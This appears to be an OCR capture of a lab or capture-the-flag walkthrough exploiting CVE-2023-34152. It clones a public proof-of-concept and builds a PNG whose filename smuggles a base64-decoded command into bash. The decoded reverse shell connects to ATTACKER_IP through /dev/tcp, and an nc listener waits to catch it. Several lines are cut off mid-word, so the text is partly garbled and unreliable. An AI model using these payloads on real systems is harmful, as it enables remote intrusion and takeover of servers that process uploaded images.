
## CVE-2023-34152 Payload

Use the public CVE-2023-34152 payload generator:

```bash

git clone https://github.com/SudoIndividual/CVE-2023-34
cd CVE-2023-34152

python3 CVE-2023-34152.py ATTACKER_IP 80

```

The PoC creates a PNG file with a command-injection fil
```

|smile"`echo BASE64_REVERSE_SHELL|base64 -d|bash`".png

```

The observed payload decoded to:

```bash

/bin/bash -c "/bin/bash -i >& /dev/tcp/ATTACKER_IP/80 0
```

Start a listener and upload the generated PNG:

```bash

nc -nlvp 80

```

Successful shell:
